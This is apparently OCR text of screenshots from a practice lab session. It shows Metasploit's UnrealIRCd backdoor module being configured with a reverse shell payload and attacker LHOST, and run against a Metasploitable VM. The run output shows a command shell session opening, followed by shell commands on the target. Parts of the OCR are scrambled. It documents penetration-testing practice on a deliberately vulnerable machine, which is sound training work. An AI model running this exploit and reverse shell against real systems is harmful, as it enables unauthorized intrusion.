 1 2 3 4
2
9:09
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/rever
se
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.18.130
LHOST ⇒ 192.168.18.130
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.18.130:4444
[*] 192.168.18.128:6667 - Connected to 192.168.18.128:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.18.128:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo xkjFahuEZZWeyu9v;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "xkjFahuEZZWeyu9v\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.18.130:4444 → 192.168.18.128:560
13) at 2025-11-27 09:08:40 -0500
ls
Donation
LICENSE
aliases
badwords.channel.conf
kali@kali: ~
File Actions Edit View Help
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Thu Nov 27 10:38:30 2025
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ lsd
-bash: lsd: command not found
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$
::1 ip6-allrouters
fe00::0 ip6-localhost
ff00::0 ip6-localnet
ff02::1 ip6-loopback
ff02::2 ip6-mcastprefix
ff02::3 localhost
ip6-allhosts metasploitable
ip6-allnodes metasploitable.localdomain
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
Activate Windows
Go to Settings to activate Windows.